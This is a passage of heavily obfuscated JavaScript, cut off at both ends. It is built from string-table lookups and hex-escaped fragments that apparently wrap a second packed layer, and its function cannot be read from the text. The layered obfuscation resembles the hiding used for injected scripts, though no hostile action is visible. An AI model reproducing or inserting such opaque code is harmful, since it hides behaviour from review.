)+_0x22485f('\x30\x78\x31\x30\x34\x61')+_0x22485f('\x30\x78\x34\x64\x30')+_0x22485f('\x30\x78\x63\x39\x65'))+(_0x22485f('\x30\x78\x62\x35\x61')+_0x22485f('\x30\x78\x31\x32\x66\x39')+'\x72\x3d\x4a\x3b\x35\x63\x28\x4c\x20\x34'+_0x22485f('\x30\x78\x62\x61\x35')+_0x22485f('\x30\x78\x37\x64\x30')+'\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x27'+'\x5d\x5b\x31\x72\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c'+'\x5c\x6e\x5c\x27\x29\x5d\x3b\x34\x31\x2b'+_0x22485f('\x30\x78\x31\x39\x31\x35')+_0x22485f('\x30\x78\x32\x66\x62')+_0x22485f('\x30\x78\x39\x38\x64')+_0x22485f('\x30\x78\x62\x61\x31')+_0x22485f('\x30\x78\x31\x64\x39')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x62\x31\x36')+_0x22485f('\x30\x78\x38\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x64\x39\x36')+_0x22485f('\x30\x78\x31\x32\x39\x30')+_0x22485f('\x30\x78\x36\x61\x64')+'\x5c\x5c\x64\x5c\x27\x29\x21\x3d\x3d\x31'+_0x22485f('\x30\x78\x31\x37\x62\x38')+_0x22485f('\x30\x78\x36\x31\x36')+_0x22485f('\x30\x78\x31\x38\x63\x35')+_0x22485f('\x30\x78\x63\x33\x33')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x39\x38\x63')+_0x22485f('\x30\x78\x31\x34\x35\x36')+_0x22485f('\x30\x78\x64\x38\x64')+_0x22485f('\x30\x78\x36\x64\x65')+_0x22485f('\x30\x78\x31\x30\x38\x64')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x34\x30\x61')+_0x22485f('\x30\x78\x38\x62\x63')+_0x22485f('\x30\x78\x31\x32\x39\x35')+_0x22485f('\x30\x78\x34\x30\x32')+'\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x31\x31\x61')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x31\x36\x35')+_0x22485f('\x30\x78\x31\x34\x39\x37')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c'+'\x64\x5c\x27\x29\x2b\x31\x72\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x35\x61\x37')+_0x22485f('\x30\x78\x34\x30\x32')+_0x22485f('\x30\x78\x61\x32\x66')+_0x22485f('\x30\x78\x31\x31\x31\x35')+_0x22485f('\x30\x78\x31\x36\x34\x31')+_0x22485f('\x30\x78\x31\x35\x36\x38')+_0x22485f('\x30\x78\x61\x35\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x34\x35')+_0x22485f('\x30\x78\x31\x34\x33\x31')+_0x22485f('\x30\x78\x31\x66\x39')+_0x22485f('\x30\x78\x35\x38\x38')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x38\x64\x39')+_0x22485f('\x30\x78\x31\x31\x66\x35')+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x31\x31\x38\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x39\x34')+_0x22485f('\x30\x78\x31\x34\x33\x31')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x66\x30\x36')+_0x22485f('\x30\x78\x66\x38\x30')+_0x22485f('\x30\x78\x31\x32\x32\x63')+_0x22485f('\x30\x78\x35\x35\x62')+_0x22485f('\x30\x78\x31\x34\x39\x37')+_0x22485f('\x30\x78\x31\x39\x36\x63')+_0x22485f('\x30\x78\x31\x32\x65\x65')+_0x22485f('\x30\x78\x66\x66\x64')+_0x22485f('\x30\x78\x36\x34\x62')+_0x22485f('\x30\x78\x31\x37\x33\x66')+_0x22485f('\x30\x78\x31\x39\x35\x34')+_0x22485f('\x30\x78\x31\x37\x39')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x32\x36\x36')+_0x22485f('\x30\x78\x31\x37\x66\x62')+_0x22485f('\x30\x78\x63\x61\x64')+_0x22485f('\x30\x78\x31\x37\x37\x62')+_0x22485f('\x30\x78\x31\x36\x64\x37')+_0x22485f('\x30\x78\x65\x36\x33')+_0x22485f('\x30\x78\x33\x66\x34')+_0x22485f('\x30\x78\x64\x37\x30')+_0x22485f('\x30\x78\x63\x64\x36')+_0x22485f('\x30\x78\x31\x37\x36\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x63\x38\x36')+_0x22485f('\x30\x78\x66\x34\x35')+_0x22485f('\x30\x78\x63\x63\x62')+_0x22485f('\x30\x78\x31\x32\x33\x36')+_0x22485f('\x30\x78\x31\x34\x38\x35')+'\x27\x29\x5d\x7d\x4e\x20\x38\x68\x28\x37'+_0x22485f('\x30\x78\x61\x37\x31')+'\x29\x7b\x4c\x20\x31\x55\x3d\x4a\x3b\x31'+_0x22485f('\x30\x78\x33\x32\x61'))+(_0x22485f('\x30\x78\x65\x66\x30')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x36\x38\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x31\x65\x33')+_0x22485f('\x30\x78\x31\x31\x34\x37')+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x31\x33\x66\x64')+_0x22485f('\x30\x78\x64\x36\x62')+_0x22485f('\x30\x78\x61\x61\x32')+_0x22485f('\x30\x78\x34\x31\x34')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x39\x61\x39')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x62'+_0x22485f('\x30\x78\x62\x62\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+'\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x3a\x5c'+_0x22485f('\x30\x78\x31\x30\x61\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x61\x32')+_0x22485f('\x30\x78\x37\x37\x37')+_0x22485f('\x30\x78\x31\x34\x63\x32')+'\x5c\x33\x5c\x27\x29\x2b\x31\x55\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x7a\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x65\x39\x36')+'\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65'+_0x22485f('\x30\x78\x62\x63\x61')+'\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x22485f('\x30\x78\x64\x33\x66')+_0x22485f('\x30\x78\x37\x33\x61')+_0x22485f('\x30\x78\x31\x30\x62\x38')+'\x43\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x48'+_0x22485f('\x30\x78\x31\x38\x34\x30')+'\x5c\x69\x5c\x5c\x70\x5c\x27\x2b\x31\x55'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x27'+_0x22485f('\x30\x78\x35\x37\x37')+_0x22485f('\x30\x78\x65\x39\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c\x37'+_0x22485f('\x30\x78\x32\x33\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x34\x32\x61')+'\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x69\x5c'+'\x5c\x61\x5c\x27\x5d\x2b\x28\x5c\x27\x5c'+'\x5c\x4b\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x39\x63\x62')+_0x22485f('\x30\x78\x31\x33\x62\x63')+_0x22485f('\x30\x78\x37\x33\x33')+_0x22485f('\x30\x78\x36\x66\x35')+_0x22485f('\x30\x78\x31\x32\x38\x36')+_0x22485f('\x30\x78\x31\x36\x62\x36')+'\x37\x7a\x2c\x39\x53\x2c\x61\x6f\x2c\x61'+_0x22485f('\x30\x78\x37\x62\x38')+_0x22485f('\x30\x78\x32\x30\x30')+'\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x35'+'\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x31\x36\x32\x32')+_0x22485f('\x30\x78\x32\x31\x33')+_0x22485f('\x30\x78\x31\x35\x61\x61')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x42\x5c'+_0x22485f('\x30\x78\x31\x37\x65\x36')+_0x22485f('\x30\x78\x31\x33\x35\x61')+_0x22485f('\x30\x78\x31\x30\x63\x64')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x37\x34\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x75\x5c\x5c\x78'+_0x22485f('\x30\x78\x37\x31\x64')+'\x27\x2c\x31\x35\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x64\x33\x64')+_0x22485f('\x30\x78\x39\x36\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x37\x32\x65')+'\x5c\x27\x5c\x5c\x32\x36\x5c\x5c\x48\x5c'+_0x22485f('\x30\x78\x31\x35\x38\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x31\x61')+'\x29\x2c\x31\x35\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x38\x63\x64')+_0x22485f('\x30\x78\x37\x32\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+'\x5c\x5c\x45\x5c\x5c\x42\x5c\x27\x29\x2c'+_0x22485f('\x30\x78\x31\x30\x66\x65')+_0x22485f('\x30\x78\x31\x65\x30')+_0x22485f('\x30\x78\x64\x30\x65')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x6f\x5c\x5c\x42\x5c\x27\x29\x5d\x2c\x35'+_0x22485f('\x30\x78\x38\x32\x39')+_0x22485f('\x30\x78\x32\x36\x34')+_0x22485f('\x30\x78\x38\x37\x37')+_0x22485f('\x30\x78\x31\x39\x31\x66')+_0x22485f('\x30\x78\x31\x39\x33\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x61\x66')+'\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x27\x3b'+_0x22485f('\x30\x78\x38\x32\x33')+_0x22485f('\x30\x78\x66\x33\x30')+_0x22485f('\x30\x78\x34\x32\x32')+_0x22485f('\x30\x78\x31\x33\x33\x34'))+('\x5c\x31\x69\x5c\x5c\x61\x5c\x27\x5d\x2c'+_0x22485f('\x30\x78\x63\x36\x32')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x32\x36\x38')+'\x28\x51\x2c\x37\x43\x29\x2c\x37\x46\x3d'+_0x22485f('\x30\x78\x63\x33\x65')+_0x22485f('\x30\x78\x63\x36\x35')+'\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x33\x5a'+_0x22485f('\x30\x78\x37\x30\x64')+_0x22485f('\x30\x78\x32\x31\x64')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c'+_0x22485f('\x30\x78\x39\x37\x64')+_0x22485f('\x30\x78\x33\x34\x35')+_0x22485f('\x30\x78\x31\x35\x61\x61')+_0x22485f('\x30\x78\x31\x32\x65\x64')+_0x22485f('\x30\x78\x31\x36\x63\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x35\x5c\x5c\x37\x5c\x27\x29\x2c\x35\x61'+_0x22485f('\x30\x78\x35\x64\x38')+_0x22485f('\x30\x78\x37\x38\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x64\x39\x31')+_0x22485f('\x30\x78\x35\x64\x63')+_0x22485f('\x30\x78\x31\x30\x66\x63')+_0x22485f('\x30\x78\x63\x32\x33')+_0x22485f('\x30\x78\x31\x35\x61\x61')+'\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x36\x63\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x38\x30\x34')+_0x22485f('\x30\x78\x31\x33\x36\x66')+_0x22485f('\x30\x78\x32\x31\x64')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c'+'\x64\x5c\x27\x29\x5d\x26\x26\x5c\x27\x5c'+_0x22485f('\x30\x78\x62\x36\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x37\x37\x37')+_0x22485f('\x30\x78\x34\x39\x63')+_0x22485f('\x30\x78\x38\x61\x61')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x62\x33\x32')+'\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x65\x36\x34')+_0x22485f('\x30\x78\x31\x37\x64\x36')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x37\x37\x37')+_0x22485f('\x30\x78\x31\x30\x66\x65')+'\x34\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x35\x39\x63')+_0x22485f('\x30\x78\x31\x35\x30\x39')+_0x22485f('\x30\x78\x63\x33\x62')+_0x22485f('\x30\x78\x66\x63\x61')+_0x22485f('\x30\x78\x35\x31\x66')+'\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c'+'\x32\x38\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x33\x66\x30')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x62\x33\x32')+_0x22485f('\x30\x78\x31\x35\x61\x61')+_0x22485f('\x30\x78\x32\x66\x35')+_0x22485f('\x30\x78\x31\x35\x64\x34')+_0x22485f('\x30\x78\x32\x34\x37')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x36\x74\x2b'+_0x22485f('\x30\x78\x35\x64\x63')+_0x22485f('\x30\x78\x31\x39\x36\x63')+_0x22485f('\x30\x78\x36\x30\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x38\x63\x38')+_0x22485f('\x30\x78\x31\x35\x61\x61')+_0x22485f('\x30\x78\x39\x39\x37')+_0x22485f('\x30\x78\x31\x34\x39\x64')+'\x35\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x29'+'\x2b\x33\x48\x2b\x5c\x27\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x63\x64\x34')+_0x22485f('\x30\x78\x31\x35\x61\x61')+_0x22485f('\x30\x78\x36\x34\x30')+_0x22485f('\x30\x78\x31\x35\x64\x34')+_0x22485f('\x30\x78\x65\x65\x31')+_0x22485f('\x30\x78\x32\x65\x32')+_0x22485f('\x30\x78\x36\x39\x33')+_0x22485f('\x30\x78\x31\x30\x66\x65')+_0x22485f('\x30\x78\x37\x31\x63')+_0x22485f('\x30\x78\x62\x39\x32')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x65\x66\x66')+'\x27\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x62\x36\x61')+'\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+_0x22485f('\x30\x78\x36\x64\x38')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x35\x35\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x79\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x78'+_0x22485f('\x30\x78\x31\x38\x37\x61')+_0x22485f('\x30\x78\x31\x30\x66\x61')+_0x22485f('\x30\x78\x64\x38\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x61\x65')+_0x22485f('\x30\x78\x33\x64\x33'))+('\x27\x2b\x33\x48\x2b\x5c\x27\x5c\x5c\x71'+_0x22485f('\x30\x78\x39\x66\x66')+'\x5c\x27\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x32\x65')+_0x22485f('\x30\x78\x31\x39\x35\x34')+_0x22485f('\x30\x78\x61\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x31\x35\x35\x62')+_0x22485f('\x30\x78\x32\x31\x35')+_0x22485f('\x30\x78\x36\x38\x32')+_0x22485f('\x30\x78\x32\x33\x38')+'\x31\x32\x3d\x3d\x32\x34\x5b\x5c\x27\x5c'+'\x5c\x78\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x33\x38')+_0x22485f('\x30\x78\x31\x30\x32\x33')+_0x22485f('\x30\x78\x31\x33\x65\x66')+_0x22485f('\x30\x78\x35\x61\x62')+_0x22485f('\x30\x78\x36\x66\x35')+_0x22485f('\x30\x78\x31\x34\x62\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x36\x37')+_0x22485f('\x30\x78\x31\x37\x61\x61')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+'\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x22485f('\x30\x78\x62\x32\x62')+_0x22485f('\x30\x78\x31\x31\x36\x61')+_0x22485f('\x30\x78\x31\x37\x34\x62')+'\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c'+_0x22485f('\x30\x78\x37\x63\x62')+_0x22485f('\x30\x78\x31\x35\x38\x61')+'\x78\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61'+_0x22485f('\x30\x78\x31\x35\x64\x39')+'\x5c\x5c\x35\x5c\x27\x5d\x3f\x33\x71\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x36\x37')+'\x2b\x5c\x27\x5c\x5c\x43\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x33\x37\x37')+_0x22485f('\x30\x78\x62\x63\x35')+'\x5c\x5c\x35\x5c\x27\x2b\x33\x71\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x62\x36')+'\x36\x65\x5b\x31\x32\x5d\x2b\x33\x71\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x36\x35')+_0x22485f('\x30\x78\x63\x61\x34')+_0x22485f('\x30\x78\x63\x62\x35')+_0x22485f('\x30\x78\x31\x37\x33\x31')+_0x22485f('\x30\x78\x37\x34\x39')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x33\x61\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x33\x62\x38')+_0x22485f('\x30\x78\x31\x31\x30\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x64\x62')+_0x22485f('\x30\x78\x31\x61\x37')+_0x22485f('\x30\x78\x31\x39\x30\x64')+'\x5c\x38\x5c\x27\x29\x29\x5b\x31\x5a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x62\x62\x65')+_0x22485f('\x30\x78\x31\x35\x38\x36')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x38\x64\x37')+_0x22485f('\x30\x78\x37\x37\x33')+_0x22485f('\x30\x78\x38\x35\x64')+_0x22485f('\x30\x78\x31\x34\x63\x38')+'\x31\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a'+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x47'+_0x22485f('\x30\x78\x39\x34\x33')+_0x22485f('\x30\x78\x31\x36\x61\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x32\x32\x30')+_0x22485f('\x30\x78\x64\x35\x62')+_0x22485f('\x30\x78\x31\x34\x36\x30')+_0x22485f('\x30\x78\x31\x30\x39\x65')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x36\x31\x35')+_0x22485f('\x30\x78\x31\x30\x39\x65')+_0x22485f('\x30\x78\x32\x66\x31')+_0x22485f('\x30\x78\x31\x33\x33\x63')+_0x22485f('\x30\x78\x64\x66\x65')+_0x22485f('\x30\x78\x35\x37\x39')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x35\x61\x39')+_0x22485f('\x30\x78\x35\x31\x32')+_0x22485f('\x30\x78\x62\x38\x33')+_0x22485f('\x30\x78\x31\x33\x35\x62')+_0x22485f('\x30\x78\x31\x35\x61\x34')+_0x22485f('\x30\x78\x31\x30\x63\x35')+_0x22485f('\x30\x78\x31\x35\x39\x38')+_0x22485f('\x30\x78\x35\x61\x31')+_0x22485f('\x30\x78\x64\x34\x66')+_0x22485f('\x30\x78\x32\x35\x65')+_0x22485f('\x30\x78\x62\x34\x36')+'\x5c\x78\x5c\x27\x2b\x31\x5a\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x34\x62\x63')+_0x22485f('\x30\x78\x61\x38\x34')+_0x22485f('\x30\x78\x61\x35\x64'))+(_0x22485f('\x30\x78\x31\x34\x64\x32')+_0x22485f('\x30\x78\x61\x38\x31')+'\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x65\x65\x66')+_0x22485f('\x30\x78\x36\x63\x63')+_0x22485f('\x30\x78\x31\x31\x38\x64')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c'+'\x42\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x34\x30\x34')+_0x22485f('\x30\x78\x33\x36\x33')+_0x22485f('\x30\x78\x36\x30\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x61\x30')+_0x22485f('\x30\x78\x31\x32\x31\x38')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x33\x65\x39')+'\x6d\x5d\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x61\x62\x37')+_0x22485f('\x30\x78\x31\x30\x65\x65')+_0x22485f('\x30\x78\x64\x32\x62')+_0x22485f('\x30\x78\x32\x32\x36')+_0x22485f('\x30\x78\x33\x65\x64')+_0x22485f('\x30\x78\x31\x38\x30\x62')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x34\x66\x37')+_0x22485f('\x30\x78\x32\x32\x36')+_0x22485f('\x30\x78\x31\x37\x31\x33')+_0x22485f('\x30\x78\x39\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6f'+_0x22485f('\x30\x78\x38\x61\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x61\x64')+_0x22485f('\x30\x78\x31\x32\x31\x38')+_0x22485f('\x30\x78\x31\x35\x31\x34')+_0x22485f('\x30\x78\x65\x35\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x32\x36\x36')+_0x22485f('\x30\x78\x31\x36\x35\x37')+_0x22485f('\x30\x78\x31\x30\x37\x64')+_0x22485f('\x30\x78\x32\x63\x38')+'\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62'+_0x22485f('\x30\x78\x32\x34\x66')+_0x22485f('\x30\x78\x62\x37\x65')+_0x22485f('\x30\x78\x31\x39\x35\x31')+_0x22485f('\x30\x78\x31\x30\x65\x63')+'\x29\x29\x3e\x2d\x31\x32\x3f\x32\x70\x5b'+_0x22485f('\x30\x78\x31\x31\x30\x36')+'\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x79'+_0x22485f('\x30\x78\x65\x33\x64')+_0x22485f('\x30\x78\x31\x38\x61\x39')+_0x22485f('\x30\x78\x36\x32\x38')+_0x22485f('\x30\x78\x31\x31\x30\x36')+_0x22485f('\x30\x78\x64\x33\x63')+_0x22485f('\x30\x78\x63\x62\x34')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x37\x35\x34')+'\x29\x5d\x28\x2f\x3c\x35\x73\x28\x3f\x3a'+_0x22485f('\x30\x78\x31\x32\x35\x38')+_0x22485f('\x30\x78\x31\x39\x36\x38')+_0x22485f('\x30\x78\x64\x63\x36')+_0x22485f('\x30\x78\x65\x64\x38')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x37\x37\x35')+_0x22485f('\x30\x78\x32\x32\x36')+_0x22485f('\x30\x78\x31\x32\x39\x62')+_0x22485f('\x30\x78\x31\x32\x33\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x31\x66')+_0x22485f('\x30\x78\x31\x37\x38\x63')+_0x22485f('\x30\x78\x36\x66\x36')+_0x22485f('\x30\x78\x34\x31\x35')+_0x22485f('\x30\x78\x37\x37\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x61\x65')+_0x22485f('\x30\x78\x35\x38\x39')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x35\x33')+_0x22485f('\x30\x78\x31\x33\x66\x31')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x30\x30\x38')+'\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x32\x66\x33')+_0x22485f('\x30\x78\x37\x64\x36')+_0x22485f('\x30\x78\x31\x35\x37\x63')+_0x22485f('\x30\x78\x31\x31\x38\x37')+_0x22485f('\x30\x78\x34\x61\x30')+_0x22485f('\x30\x78\x31\x35\x61\x62')+'\x28\x32\x70\x29\x3a\x35\x70\x5b\x31\x36'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x63\x5c\x5c\x79\x5c\x5c\x33\x5c\x27'+_0x22485f('\x30\x78\x66\x35\x33')+_0x22485f('\x30\x78\x66\x66\x30')+_0x22485f('\x30\x78\x64\x38\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x61\x65')+'\x2c\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x37\x35\x37')+_0x22485f('\x30\x78\x31\x36\x35\x33')+_0x22485f('\x30\x78\x31\x33\x66\x31'))+('\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+'\x79\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x5c'+_0x22485f('\x30\x78\x33\x62\x61')+_0x22485f('\x30\x78\x36\x66\x37')+_0x22485f('\x30\x78\x31\x35\x32\x30')+_0x22485f('\x30\x78\x35\x38\x39')+_0x22485f('\x30\x78\x31\x32\x32\x36')+_0x22485f('\x30\x78\x61\x34\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x65\x5c\x5c\x36\x5c\x27\x29\x29\x3a'+_0x22485f('\x30\x78\x66\x63\x33')+_0x22485f('\x30\x78\x31\x30\x65\x33')+_0x22485f('\x30\x78\x64\x39\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x33\x61')+_0x22485f('\x30\x78\x61\x30\x61')+_0x22485f('\x30\x78\x39\x35\x64')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x36\x35\x38')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x36\x34\x34')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x64\x33\x64')+_0x22485f('\x30\x78\x39\x31\x31')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x34\x35\x31')+_0x22485f('\x30\x78\x31\x31\x30\x36')+_0x22485f('\x30\x78\x65\x38\x65')+_0x22485f('\x30\x78\x31\x38\x35\x35')+_0x22485f('\x30\x78\x31\x38\x66\x61')+_0x22485f('\x30\x78\x64\x32\x63')+_0x22485f('\x30\x78\x31\